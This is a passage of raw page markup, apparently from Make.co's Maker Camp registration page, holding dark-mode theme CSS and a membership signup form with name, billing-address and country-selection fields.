div.pagination, body.dark-mode div.pagination .pag-count, body.dark-mode .bbp-pagination .bbp-pagination-count, body.dark-mode .page-numbers, body.dark-mode #member-dir-pag-bottom .page-numbers, body.dark-mode .pagination-links .page-numbers, body.dark-mode #header-menu-container .header-menu a, body.dark-mode #header-menu-container .header-menu li ul li a, body.dark-mode #header-menu-container .header-menu li.current-menu-item ul li a,
body.dark-mode #mobile-nav .header-menu-mobile-container ul a, body.dark-mode .breadcrumbs, body.dark-mode .woocommerce .woocommerce-breadcrumb, body.dark-mode .breadcrumbs a, body.dark-mode .woocommerce  .woocommerce-breadcrumb a, body.dark-mode .sidebar .sidebar-box .sidebar-title,body.dark-mode .sidebar h2.rtm-gallery-title,
body.dark-mode .sidebar .general-box-title, body.dark-mode .widget_calendar tbody a, body.dark-mode .header-top-login, body.dark-mode header#main .top-bar-username, body.dark-mode header#main .top-bar-username a, body.dark-mode .user-top-menu-container ul, body.dark-mode .top-bar-messages-menu, body.dark-mode .top-bar-messages-menu ul li .message-title, body.dark-mode .top-bar-messages-menu ul li.unread .message-title, body.dark-mode .top-bar-messages-menu ul li.view-all,
body.dark-mode .notifications-list, body.dark-mode .notifications-list li a, body.dark-mode .notifications-list li.view-all a, body.dark-mode .sidebar-box input[type="search"].search-field, body.dark-mode .frontpage-style-1 a.hero-button.alternative, 
body.dark-mode .single-post-details .single-blog-comments, body.dark-mode article p, body.dark-mode .entry-title a, body.dark-mode body:not(.search-results) .entry-summary, body.dark-mode .blog-post .subtitle, body.dark-mode main#content aside#left h6, body.dark-mode .page-links a, body.dark-mode .comment-content-time,
body.dark-mode .comment-content-time, body.dark-mode .comment-content-time a, body.dark-mode .comment-metadata, body.dark-mode .pingback .edit-link, body.dark-mode .comment-metadata a, body.dark-mode .pingback .comment-edit-link,
body.dark-mode .comment-reply-title #cancel-comment-reply-link, body.dark-mode .comment-reply-link, body.dark-mode .comment-reply-link:hover, body.dark-mode .comment-reply-link:focus, body.dark-mode .comment-notes, body.dark-mode .comment-awaiting-moderation, body.dark-mode .logged-in-as, body.dark-mode .form-allowed-tags,
body.dark-mode .comment-reply-title small a:hover, body.dark-mode .comment-reply-title small a:focus, body.dark-mode .sidebar, body.dark-mode .sidebar a, body.dark-mode .sidebar select, body.dark-mode .rssSummary, body.dark-mode #wp-calendar, body.dark-mode footer, body.dark-mode .woocommerce-Price-amount,
body.dark-mode .woocommerce-product-details__short-description, body.dark-mode .woocommerce .woocommerce-tabs ul.tabs.wc-tabs li.woo-object-nav-menu-button .woo-object-nav-menu li a, body.dark-mode .events-table,
body.dark-mode .comment-content .count-box, body.dark-mode .bbp-reply-content .count-box, body.dark-mode .comment-text .count-box, body.dark-mode .shortcode-activity .count-box, body.dark-mode .single-post-details .wpulike .count-box,
body.dark-mode .buddypress-wrap .bp-subnavs ul.subnav li a, body.dark-mode .buddypress-wrap .item-body .subnav-filters .feed a, body.dark-mode #buddypress .main-navs.bp-navs .object-nav-menu li a,
body.dark-mode #buddypress .main-navs.bp-navs .object-nav-menu li a span, body.dark-mode #buddypress .main-navs.bp-navs .object-nav-menu li.current a, body.dark-mode #buddypress .main-navs.bp-navs li.object-nav-menu-button .object-nav-menu li a,
body.dark-mode .activity-update-form #whats-new-textarea textarea, body.dark-mode .activity-list .activity-item .activity-header, body.dark-mode .activity-list .activity-item .activity-header a, body.dark-mode .buddypress-wrap .activity-list .load-more a, body.dark-mode .buddypress-wrap .activity-list .load-newest a,
body.dark-mode .buddypress-wrap .activity-comments .acomment-meta, body.dark-mode .buddypress-wrap .activity-comments .acomment-content p, body.dark-mode form.ac-form .ac-reply-content .ac-textarea textarea, body.dark-mode .buddypress-wrap .groups-list h2.groups-title a, body.dark-mode .buddypress-wrap .blogs-list h2.blogs-title a,
body.dark-mode .single-headers h2 a, body.dark-mode .bp-messages-content #bp-message-thread-list .activity,
body.dark-mode .buddypress .buddypress-wrap button, body.dark-mode .buddypress .buddypress-wrap a.button, body.dark-mode .buddypress .buddypress-wrap input[type="submit"], body.dark-mode .buddypress .buddypress-wrap input[type="button"], body.dark-mode .buddypress .buddypress-wrap input[type="reset"], body.dark-mode .buddypress .buddypress-wrap ul.button-nav:not(.button-tabs) li a, body.dark-mode .buddypress .buddypress-wrap .generic-button a, body.dark-mode .buddypress .buddypress-wrap .comment-reply-link, body.dark-mode .buddypress .buddypress-wrap a.bp-title-button, body.dark-mode .buddypress .buddypress-wrap .activity-read-more a,
body.dark-mode .widget.buddypress .item-options a.selected, body.dark-mode #rt_media_comment_submit, body.dark-mode .rtmedia-item-title, body.dark-mode #buddypress div#item-header div#item-header-content h2 a, body.dark-mode .doc-meta,
body.dark-mode .general-box-title, body.dark-mode .recent-comment-content, body.dark-mode .shortcode-bp-groups-tabs-container h6.group-box-title a,
body.dark-mode .shortcode-bp-groups-container .group-box-title, body.dark-mode #groups-list .group-box-title,
body.dark-mode .shortcode-popular-posts .shortcode-popular-posts-menu-drop-down span.current, body.dark-mode #sidenav ul#sidenav-ul li.current, body.dark-mode #tabs-activity .tabs-activity-nav li.current,
body.dark-mode .shortcode-activity ul.tab-content-list li .activity-inner, body.dark-mode .shortcode-activity ul.tab-content-list li .activity-inner p, body.dark-mode .shortcode-activity .count-box, body.dark-mode .shortcode-activity .comments-count,
body.dark-mode #shortcode-category-posts .shortcode-category-posts-menu li.current a, body.dark-mode ul.products li.product .woocommerce-listing-item-content .price, body.dark-mode ul.products li.product .woocommerce-listing-item-content .price ins .amount,
body.dark-mode .big-leaderboard-row a.name, body.dark-mode .big-leaderboard-row .leaderboard-points, body.dark-mode .small-leaderboard-row .leaderboard-position, body.dark-mode .vertical.ajaxsearchpro .resdrg .item h3 a,
body.dark-mode .activity-list .activity-item .activity-inner .rtmedia-activity-text, body.dark-mode .activity-list .activity-item .activity-inner p, body.dark-mode .nav-links a .post-title, body.dark-mode .generic-button button,
body.dark-mode .generic-button a,
body.dark-mode .bbp-topic-reply-count span, body.dark-mode .bbp-breadcrumb-current, body.dark-mode #bbpress-forums div.bbp-topic-tags a, body.dark-mode #bbpress-forums .bbp-forum-info .bbp-forum-content,
body.dark-mode div.bbp-template-notice, body.dark-mode div.indicator-hint, body.dark-mode div.bbp-template-notice a, body.dark-mode #bbpress-forums h1.bbp-big-topic-title, body.dark-mode .bbp-forum-right, body.dark-mode .offers-container .offer.best .label,
body.dark-mode .subsubsub li, body.dark-mode .statusnotice p, body.dark-mode #bp-create-doc-button, body.dark-mode .rtmedia-comment-content,
body.dark-mode .lp-single-details ul li, body.dark-mode blockquote cite::before, body.dark-mode blockquote small::before, body.dark-mode .sidebar .bp-latest-activities .activity-list blockquote p, body.dark-mode .shortcode-recent-comments .content, body.dark-mode .sidebar-box .em.em-list-widget .em-item .em-item-info .em-item-name a { color: #dfdfdf!important; }

body.dark-mode .dark-bg h1, body.dark-mode .dark-bg h2, body.dark-mode .dark-bg h3, body.dark-mode .dark-bg h4, body.dark-mode .dark-bg h5, body.dark-mode .dark-bg h6 { color:#ffffff!important; }

/** Darker text color **/
body.dark-mode a, body.dark-mode .post-navigation a, body.dark-mode .related-posts ul li.related-post-entry a, body.dark-mode .single-blog-post-tags a { color: #c2c2c2; }
body.dark-mode .dark-bg a { color:#ffffff; }
body.dark-mode .post-navigation .meta-nav, body.dark-mode #header-menu-container .header-menu li.current-menu-item span, body.dark-mode .breadcrumbs .current, body.dark-mode .widget_recent_entries .post-date, 
body.dark-mode .widget_rss .rss-date, body.dark-mode .widget_rss cite, body.dark-mode .sidebar-box .textwidget p, body.dark-mode .top-bar-messages-menu ul li .message-content-details,
body.dark-mode .top-bar-messages-menu ul li .message-content-details a, body.dark-mode .top-bar-messages-menu ul li .message-content p, body.dark-mode .top-bar-messages-menu ul li.unread .message-content p, body.dark-mode .header-search input[type="search"].search-field,
body.dark-mode .header-search input[type="search"].search-field::placeholder, body.dark-mode .sidebar-box input[type="search"].search-field::placeholder, body.dark-mode p.row-subtitle, body.dark-mode main#content .thumbnail span, body.dark-mode .blog-classic .featured-image span, body.dark-mode #left .author-bio-content,
body.dark-mode .taxonomy-description, body.dark-mode .entry-caption, body.dark-mode .comment-counter, body.dark-mode .wp-caption .wp-caption-text, body.dark-mode body.single-product .woocommerce-review-link, body.dark-mode body.single-product .product_meta,
body.dark-mode .woocommerce #tab-reviews #reviews .star-rating, body.dark-mode .woocommerce .comment-text p.meta, body.dark-mode .woocommerce .comment-text p.meta a, body.dark-mode .woocommerce .comment-text p.meta strong, body.dark-mode .woocommerce .sidebar ul.product_list_widget li .amount,
body.dark-mode .woocommerce .sidebar ul.product_list_widget li ins .amount, body.dark-mode .woocommerce .sidebar ul.product_list_widget li ins, body.dark-mode body.buddypress article.page > .entry-header .entry-title,
body.dark-mode .buddypress-wrap .bp-pagination, body.dark-mode .bp-list li .meta, body.dark-mode .bp-list li .item-meta, body.dark-mode .activity-update-form #whats-new-textarea textarea::placeholder, body.dark-mode .activity-update-form #whats-new-submit #aw-whats-new-reset:hover,
body.dark-mode .activity-list .activity-item .activity-inreplyto, body.dark-mode .activity-list .activity-item .activity-header .activity-time-since, body.dark-mode .activity-permalink .activity-list .activity-item .activity-header .time-since,
body.dark-mode .activity-list .activity-item .activity-content .activity-header, body.dark-mode .activity-list .activity-item .activity-content .comment-header, body.dark-mode .activity-list .activity-item .activity-inner .rtmedia-activity-text,
body.dark-mode .activity-list .activity-item .activity-meta.action .button span, body.dark-mode .buddypress-wrap .activity-comments .acomment-options a, body.dark-mode .buddypress-wrap .activity-comments .activity-meta.action .acomment-reply, body.dark-mode .buddypress-wrap .activity-comments .activity-meta.action .acomment-delete,
body.dark-mode .buddypress-wrap #members-list li .user-update, body.dark-mode .single-headers .group-status, body.dark-mode .single-headers:not(.has-bp-cover) #item-header-details, body.dark-mode .single-headers:not(.has-bp-cover) #item-header-details .user-nicename, body.dark-mode .single-headers:not(.has-bp-cover) #item-header-details .activity, body.dark-mode .single-headers:not(.has-bp-cover) #item-header-details .profile-balance,
body.dark-mode .single-headers #item-header-details .profile-balance .gamipress-user-points-amount, body.dark-mode .single-headers #item-header-details .profile-balance .gamipress-user-points-label,
body.dark-mode .single-headers #item-header-details div, body.dark-mode .sidebar .bp-sidebar-details .no-results p, body.dark-mode .groups-manage-members-list ul .members-manage-buttons a.button,
body.dark-mode .buddypress .bp-invites-content .item-list .item-meta span, body.dark-mode .buddypress .bp-invites-content .group-inviters li, body.dark-mode .buddypress .bp-invites-content li .status,
body.dark-mode .buddypress-wrap .field-visibility-settings, body.dark-mode .buddypress-wrap .field-visibility-settings-header, body.dark-mode .bp-messages-content time, body.dark-mode #message-threads li .thread-from .num-recipients, body.dark-mode #message-threads li .thread-to .num-recipients,
body.dark-mode #message-threads li .thread-content .excerpt, body.dark-mode .bp-messages-content #bp-message-thread-list .message-metadata time, body.dark-mode .bp-messages-content #thread-preview h2.preview-thread-title small,
body.dark-mode .bp-messages-content .thread-participants dt, body.dark-mode .buddypress-wrap .standard-form input:focus, body.dark-mode .buddypress-wrap .standard-form textarea:focus, body.dark-mode .buddypress-wrap .standard-form select:focus,
body.dark-mode .buddypress-wrap .standard-form p.description, body.dark-mode .buddypress-wrap .standard-form div.checkbox label:nth-child(n+2), body.dark-mode .buddypress-wrap .standard-form div.radio div label, body.dark-mode .buddypress-wrap .select-wrap select,
body.dark-mode .buddypress-wrap .select-wrap:focus .select-arrow:before, body.dark-mode .buddypress-wrap .select-wrap:hover .select-arrow:before, body.dark-mode .buddypress-wrap form.bp-dir-search-form input[type="search"]::placeholder,
body.dark-mode .buddypress-wrap table#message-threads .thread-info p.thread-excerpt, body.dark-mode .buddypress .buddypress-wrap input[type="submit"].pending, body.dark-mode .buddypress .buddypress-wrap input[type="button"].pending, body.dark-mode .buddypress .buddypress-wrap input[type="reset"].pending, body.dark-mode .buddypress .buddypress-wrap input[type="button"].disabled, body.dark-mode .buddypress .buddypress-wrap input[type="reset"].disabled, body.dark-mode .buddypress .buddypress-wrap input[type="submit"][disabled="disabled"],
body.dark-mode .buddypress .buddypress-wrap button.pending, body.dark-mode .buddypress .buddypress-wrap button.disabled, body.dark-mode .buddypress .buddypress-wrap div.pending a, body.dark-mode .buddypress .buddypress-wrap a.disabled,
body.dark-mode .buddypress .buddypress-wrap button.text-button, body.dark-mode .buddypress .buddypress-wrap input.text-button, body.dark-mode .buddypress .buddypress-wrap .text-links-list a.button, body.dark-mode .buddypress-wrap .bp-messages p,
body.dark-mode .widget.buddypress .item-options a, body.dark-mode .rtmedia-media-description, body.dark-mode .sidebar .rtmedia-no-media-found, body.dark-mode .doctable tbody .row-actions, body.dark-mode .shortcode-login-desc, body.dark-mode .shortcode-login .status, body.dark-mode .shortcode-login .forgetmenot label,
body.dark-mode .shortcode-login-bottom a, body.dark-mode .shordcode-recent-comment .recent-comment-info, body.dark-mode .sidebar .shordcode-recent-comment .recent-comment-info a, body.dark-mode .shortcode-bp-groups-tabs-container .group-box-details,
body.dark-mode .shortcode-bp-groups-container .group-box-details, body.dark-mode #groups-list .group-box-details, body.dark-mode .shortcode-small-recent-posts-container .recent-post-bottom, body.dark-mode .sidebar .shortcode-small-recent-posts-container .recent-post-bottom a,
body.dark-mode .shortcode-popular-posts .shortcode-popular-posts-menu-drop-down, body.dark-mode .shortcode-popular-posts .shortcode-popular-posts-likes, body.dark-mode #sidenav ul#sidenav-ul .sidenav-member-activity, body.dark-mode #sidenav-members #sidenav-members-nav li,
body.dark-mode #sidenav-members.sidenav-expand .sidenav-leaderboard-row .leaderboard-points, body.dark-mode #tabs-activity .tabs-activity-nav li, body.dark-mode .shortcode-activity a.activity-time-since, body.dark-mode .shortcode-event-location,
body.dark-mode #shortcode-category-posts .shortcode-category-posts-menu li a, body.dark-mode #shortcode-category-posts .cat-posts-list .recent-post-bottom, body.dark-mode .big-leaderboard-row .leaderboard-position,
body.dark-mode .small-leaderboard-row .leaderboard-points,
body.dark-mode #bbpress-forums div.bbp-forum-author .bbp-author-role, body.dark-mode #bbpress-forums div.bbp-topic-author .bbp-author-role, body.dark-mode #bbpress-forums div.bbp-reply-author .bbp-author-role, body.dark-mode span.bbp-author-ip, body.dark-mode div.bbp-breadcrumb, body.dark-mode div.bbp-breadcrumb p, body.dark-mode #bbpress-forums div.bbp-breadcrumb p a,
body.dark-mode span.bbp-admin-links, body.dark-mode span.bbp-admin-links a, body.dark-mode #bbpress-forums p.bbp-topic-meta a, body.dark-mode div.bbp-template-notice a:hover, body.dark-mode #bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log, body.dark-mode #bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log, body.dark-mode #bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log,
body.dark-mode .bbp-forum-freshness, body.dark-mode .bbp-forum-freshness a, body.dark-mode.woocommerce .comment-text p.meta, body.dark-mode.woocommerce .comment-text p.meta a, body.dark-mode.woocommerce .comment-text p.meta strong,
body.dark-mode #shortcode-category-posts .box-blog-likes, body.dark-mode #shortcode-category-posts .box-blog-comments, body.dark-mode .shortcode-activity-meta .comments-count, body.dark-mode .wpulike .count-box, body.dark-mode #buddypress .activity-content .activity-meta .wpulike-heart .count-box,
body.dark-mode .single-post-details .single-blog-comments, body.dark-mode .single-post-details .wpulike-heart .count-box, body.dark-mode .box-blog-entry .box-blog-comments, body.dark-mode .box-blog-entry .box-blog-likes,
body.dark-mode ul.forum-lastposts-container .forum-lastposts-details, body.dark-mode .sidebar ul.forum-lastposts-container .forum-lastposts-details a, body.dark-mode .shortcode-popular-posts-time, body.dark-mode .item-list .activity, body.dark-mode #bp-data-export button { color: #848484!important; }
body.dark-mode div#dark-mode-container #dark-mode svg, body.dark-mode #buddypress div.activity-meta .count-box, body.dark-mode #buddypress .acomment-options .count-box { fill:#848484; }


body.dark-mode #object-nav .tabs-nav li.current, body.dark-mode #buddypress .main-navs.users-nav.main-navs.bp-navs ul li.current a, body.dark-mode #buddypress .main-navs.groups-nav.main-navs.bp-navs ul li.current a, body.dark-mode .generic-button, body.dark-mode #object-nav ul li.current a, body.dark-mode .single-post-category a, body.dark-mode #object-nav ul li.current, body.dark-mode .front-info-box h1, body.dark-mode .front-info-box h1 a, body.dark-mode .shortcode_go a, body.dark-mode .elementor-button-text, body.dark-mode .elementor .elementor-container .elementor-widget-button a.elementor-button-link .elementor-button-text, body.dark-mode .elementor .elementor-container .elementor-widget-button a.elementor-button-link { color:#ffffff!important; }

body.dark-mode .frontpage-row-1 { background: #252122!important; }


</style>
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="bp-nouveau wp-singular memberpressproduct-template-default single single-memberpressproduct postid-12038 wp-theme-onecommunity wp-child-theme-make-community mepr-pro-template mepr-app-layout group-blog logged-out elementor-default elementor-kit-2612 memberpressproduct-makercamp mepr-unauth-page-5777 redirect_to-/project-library/?_sft_ages=age1-under-5 no-js makeco makehub">
              <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5PRW4M2"
            height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
            <!-- End Google Tag Manager (noscript) -->
          <div id="page" class="site app-layout">
    <header id="masthead" class="site-header ">
      <div class="site-branding">
        <a href="https://make.co"><img class="site-branding__logo"
            src="https://make.co/wp-content/uploads/2023/04/make_co_logo.png" /></a>
      </div><!-- .site-branding -->

      
    </header><!-- #masthead --><main id="primary" class="site-main ">
  
<div class="mepr-before-signup-form">
  <p class="login-msg">If you are already registered, please <a href="https://makercamp.make.co/wp-login.php?redirect_to=https://makercamp.make.co/project-library/">login</a> before continuing.</p>
	<p class="check-fields-msg">Please take a moment to verify the information below is correct and up to date. Thank you!</p></div>

<form name="mepr_signup_form" id="mepr_signup_form" class="mepr-signup-form mepr-form alignwide" method="post"
      action="/register/makercamp/?mepr-unauth-page=5777&#038;redirect_to=%2Fproject-library%2F%3F_sft_ages%3Dage1-under-5#mepr_jump" enctype="multipart/form-data" novalidate>
  <div class="mepr-checkout-container mp_wrapper ">


  <div class="form-wrapper">
    <input type="hidden" name="mepr_process_signup_form"
    value="1" />
    <input type="hidden" name="mepr_product_id" value="12038" />
    <input type="hidden" name="mepr_transaction_id"
    value="" />
    <input type="hidden" name="mepr_current_url" value="https://make.co/register/makercamp/?mepr-unauth-page=5777&amp;redirect_to=%2Fproject-library%2F%3F_sft_ages%3Dage1-under-5" />

    
    
    
    <div class="mp-form-row ">
      <fieldset>
        <legend class="screen-reader-text">
          Name:*        </legend>
        <div class="mp-form-row-group">
          <div class="mp-form-row-group-wrapper">
            <div class="mp-form-label">
              <label for="user_first_name1" class="placeholder-text">
                First Name*              </label>
            </div>
            <input
              type="text"
              name="user_first_name"
              id="user_first_name1"
              class="mepr-form-input"
              value=""
              required            />
          </div>
          <div class="mp-form-row-group-wrapper">
            <div class="mp-form-label">
              <label for="user_last_name1" class="placeholder-text">
                Last Name*              </label>
            </div>
              <input
                type="text"
                name="user_last_name"
                id="user_last_name1"
                class="mepr-form-input"
                value=""
                required              />
            </div>
          </div>

          <span class="cc-error">First Name Required</span>

          <span class="cc-error">Last Name Required</span>
      </fieldset>
    </div>
    
    
        <div class="mp-form-row mp-address-group">
        <fieldset>
            <legend class="screen-reader-text">Billing Address</legend>
            
<div class="mp-form-row mepr_custom_field mepr_mepr-address-one">
        <div class="mp-form-label">
      <label class="placeholder-text" for="mepr-address-one">
          Address Line 1:      </label>
              <span id="mepr-address-one_error" class="cc-error">
          Address Line 1 is not valid      </span>
    </div>
    <input type="text" name="mepr-address-one" id="mepr-address-one" class="mepr-form-input " value="" aria-describedby="mepr-address-one_error"   />  </div>

<div class="mp-form-row mepr_custom_field mepr_mepr-address-two">
        <div class="mp-form-label">
      <label class="placeholder-text" for="mepr-address-two">
          Address Line 2:      </label>
              <span id="mepr-address-two_error" class="cc-error">
          Address Line 2 is not valid      </span>
    </div>
    <input type="text" name="mepr-address-two" id="mepr-address-two" class="mepr-form-input " value="" aria-describedby="mepr-address-two_error"   />  </div>

<div class="mp-form-row mepr_custom_field mepr_mepr-address-city">
        <div class="mp-form-label">
      <label class="placeholder-text" for="mepr-address-city">
          City:      </label>
              <span id="mepr-address-city_error" class="cc-error">
          City is not valid      </span>
    </div>
    <input type="text" name="mepr-address-city" id="mepr-address-city" class="mepr-form-input " value="" aria-describedby="mepr-address-city_error"   />  </div>

<div class="mp-form-row mepr_custom_field mepr_mepr-address-country">
        <div class="mp-form-label">
      <label class="placeholder-text" for="mepr-address-country">
          Country:      </label>
              <span id="mepr-address-country_error" class="cc-error">
          Country is not valid      </span>
    </div>
            <select name="mepr-address-country" id="mepr-address-country"
                class=" mepr-countries-dropdown mepr-form-input mepr-select-field"  >
            <option value="">-- Select Country --</option>
                            <option
                    value="US" >United States (US)</option>
                            <option
                    value="AF" >Afghanistan</option>
                            <option
                    value="AX" >&#197;land Islands</option>
                            <option
                    value="AL" >Albania</option>
                            <option
                    value="DZ" >Algeria</option>
                            <option
                    value="AD" >Andorra</option>
                            <option
                    value="AO" >Angola</option>
                            <option
                    value="AI" >Anguilla</option>
                            <option
                    value="AQ" >Antarctica</option>
                            <option
                    value="AG" >Antigua and Barbuda</option>
                            <option
                    value="AR" >Argentina</option>
                            <option
                    value="AM" >Armenia</option>
                            <option
                    value="AW" >Aruba</option>
                            <option
                    value="AU" >Australia</option>
                            <option
                    value="AT" >Austria</option>
                            <option
                    value="AZ" >Azerbaijan</option>
                            <option
                    value="BS" >Bahamas</option>
                            <option
                    value="BH" >Bahrain</option>
                            <option
                    value="BD" >Bangladesh</option>
                            <option
                    value="BB" >Barbados</option>
                            <option
                    value="BY" >Belarus</option>
                            <option
                    value="BE" >Belgium</option>
                            <option
                    value="PW" >Belau</option>
                            <option
                    value="BZ" >Belize</option>
                            <option
                    value="BJ" >Benin</option>
                            <option
                    value="BM" >Bermuda</option>
                            <option
                    value="BT" >Bhutan</option>
                            <option
                    value="BO" >Bolivia</option>
                            <option
                    value="BQ" >Bonaire, Saint Eustatius and Saba</option>
                            <option
                    value="BA" >Bosnia and Herzegovina</option>
                            <option
                    value="BW" >Botswana</option>
                            <option
                    value="BV" >Bouvet Island</option>
                            <option
                    value="BR" >Brazil</option>
                            <option
                    value="IO" >British Indian Ocean Territory</option>
                            <option
                    value="VG" >British Virgin Islands</option>
                            <option
                    value="BN" >Brunei</option>
                            <option
                    value="BG" >Bulgaria</option>
                            <option
                    value="BF" >Burkina Faso</option>
                            <option
                    value="BI" >Burundi</option>
                            <option
                    value="KH" >Cambodia</option>
                            <option
                    value="CM" >Cameroon</option>
                            <option
                    value="CA" >Canada</option>
                            <option
                    value="CV" >Cape Verde</option>
                            <option
                    value="KY" >Cayman Islands</option>
                            <option
                    value="CF" >Central African Republic</option>
                            <option
                    value="TD" >Chad</option>
                            <option
                    value="CL" >Chile</option>
                            <option
                    value="CN" >China</option>
                            <option
                    value="CX" >Christmas Island</option>
                            <option
                    value="CC" >Cocos (Keeling) Islands</option>
                            <option
                    value="CO" >Colombia</option>
                            <option
                    value="KM" >Comoros</option>
                            <option
                    value="CG" >Congo (Brazzaville)</option>
                            <option
                    value="CD" >Congo (Kinshasa)</option>
                            <option
                    value="CK" >Cook Islands</option>
                            <option
                    value="CR" >Costa Rica</option>
                            <option
                    value="HR" >Croatia</option>
                            <option
                    value="CU" >Cuba</option>
                            <option
                    value="CW" >Cura&Ccedil;ao</option>
                            <option
                    value="CY" >Cyprus</option>
                            <option
                    value="CZ" >Czech Republic</option>
                            <option
                    value="DK" >Denmark</option>
                            <option
                    value="DJ" >Djibouti</option>
                            <option
                    value="DM" >Dominica</option>
                            <option
                    value="DO" >Dominican Republic</option>
                            <option
                    value="EC" >Ecuador</option>
                            <option
                    value="EG" >Egypt</option>
                            <option
                    value="SV" >El Salvador</option>
                            <option
                    value="GQ" >Equatorial Guinea</option>
                            <option
                    value="ER" >Eritrea</option>
                            <option
                    value="EE" >Estonia</option>
                            <option
                    value="ET" >Ethiopia</option>
                            <option
                    value="FK" >Falkland Islands</option>
                            <option
                    value="FO" >Faroe Islands</option>
                            <option
                    value="FJ" >Fiji</option>
                            <option
                    value="FI" >Finland</option>
                            <option
                    value="FR" >France</option>
                            <option
                    value="GF" >French Guiana</option>
                            <option
                    value="PF" >French Polynesia</option>
                            <option
                    value="TF" >French Southern Territories</option>
                            <option
                    value="GA" >Gabon</option>
                            <option
                    value="GM" >Gambia</option>
                            <option
                    value="GE" >Georgia</option>
                            <option
                    value="DE" >Germany</option>
                            <option
                    value="GH" >Ghana</option>
                            <option
                    value="GI" >Gibraltar</option>
                            <option
                    value="GR" >Greece</option>
                            <option
                    value="GL" >Greenland</option>
                            <option
                    value="GD" >Grenada</option>
                            <option
                    value="GP" >Guadeloupe</option>
                            <option
                    value="GT" >Guatemala</option>
                            <option
                    value="GG" >Guernsey</option>
                            <option
                    value="GN" >Guinea</option>
                            <option
                    value="GW" >Guinea-Bissau</option>
                            <option
                    value="GY" >Guyana</option>
                            <option
                    value="HT" >Haiti</option>
                            <option
                    value="HM" >Heard Island and McDonald Islands</option>
                            <option
                    value="HN" >Honduras</option>
                            <option
                    value="HK" >Hong Kong</option>
                            <option
                    value="HU" >Hungary</option>
                            <option
                    value="IS" >Iceland</option>
                            <option
                    value="IN" >India</option>
                            <option
                    value="ID" >Indonesia</option>
                            <option
                    value="IR" >Iran</option>
                            <option
                    value="IQ" >Iraq</option>
                            <option
                    value="IE" >Republic of Ireland</option>
                            <option
                    value="IM" >Isle of Man</option>
                            <option
                    value="IL" >Israel</option>
                            <option
                    value="IT" >Italy</option>
                            <option
                    value="CI" >Ivory Coast</option>
                            <option
                    value="JM" >Jamaica</option>
                            <option
                    value="JP" >Japan</option>
                            <option
                    value="JE" >Jersey</option>
                            <option
                    value="JO" >Jordan</option>
                            <option
                    value="KZ" >Kazakhstan</option>
                            <option
                    value="KE" >Kenya</option>
                            <option
                    value="KI" >Kiribati</option>
                            <option
                    value="KW" >Kuwait</option>
                            <option
                    value="KG" >Kyrgyzstan</option>
                            <option
                    value="LA" >Laos</option>
                            <option
                    value="LV" >Latvia</option>
                            <option
                    value="LB" >Lebanon</option>
                            <option
                    value="LS" >Lesotho</option>
                            <option
                    value="LR" >Liberia</option>
                            <option
                    value="LY" >Libya</option>
                            <option
                    value="LI" >Liechtenstein</option>
                            <option
                    value="LT" >Lithuania</option>
                            <option
                    value="LU" >Luxembourg</option>
                            <option
                    value="MO" >Macao S.A.R., China</option>
                            <option
                    value="MK" >Macedonia</option>
                            <option
                    value="MG" >Madagascar</option>
                            <option
                    value="MW" >Malawi</option>
                            <option
                    value="MY" >Malaysia</option>
                            <option
                    value="MV" >Maldives</option>
                            <option
                    value="ML" >Mali</option>
                            <option
                    value="MT" >Malta</option>
                            <option
                    value="MH" >Marshall Islands</option>
                            <option
                    value="MQ" >Martinique</option>
                            <option
                    value="MR" >Mauritania</option>
                            <option
                    value="MU" >Mauritius</option>
                            <option
                    value="YT" >Mayotte</option>
                            <option
                    value="MX" >Mexico</option>
                            <option
                    value="FM" >Micronesia</option>
                            <option
                    value="MD" >Moldova</option>
                            <option
                    value="MC" >Monaco</option>
                            <option
                    value="MN" >Mongolia</option>
                            <option
                    value="ME" >Montenegro</option>
                            <option
                    value="MS" >Montserrat</option>
                            <option
                    value="MA" >Morocco</option>
                            <option
                    value="MZ" >Mozambique</option>
                            <option
                    value="MM" >Myanmar</option>
                            <option
                    value="NA" >Namibia</option>
                            <option
                    value="NR" >Nauru</option>
                            <option
                    value="NP" >Nepal</option>
                            <option
                    value="NL" >Netherlands</option>
                            <option
                    value="AN" >Netherlands Antilles</option>
                            <option
                    value="NC" >New Caledonia</option>
                            <option
                    value="NZ" >New Zealand</option>
                            <option
                    value="NI" >Nicaragua</option>
                            <option
                    value="NE" >Niger</option>
                            <option
                    value="NG" >Nigeria</option>
                            <option
                    value="NU" >Niue</option>
                            <option
                    value="NF" >Norfolk Island</option>
                            <option
                    value="KP" >North Korea</option>
                            <option
                    value="NO" >Norway</option>
                            <option
                    value="OM" >Oman</option>
                            <option
                    value="PK" >Pakistan</option>
                            <option
                    value="PS" >Palestinian Territory</option>
                            <option
                    value="PA" >Panama</option>
                            <option
                    value="PG" >Papua New Guinea</option>
                            <option
                    value="PY" >Paraguay</option>
                            <option
                    value="PE" >Peru</option>
                            <option
                    value="PH" >Philippines</option>
                            <option
                    value="PN" >Pitcairn</option>
                            <option
                    value="PL" >Poland</option>
                            <option
                    value="PT" >Portugal</option>
                            <option
                    value="PR" >Puerto Rico</option>
                            <option
                    value="QA" >Qatar</option>
                            <option
                    value="RE" >Reunion</option>
                            <option
                    value="RO" >Romania</option>
                            <option
                    value="RU" >Russia</option>
                            <option
                    value="RW" >Rwanda</option>
                            <option
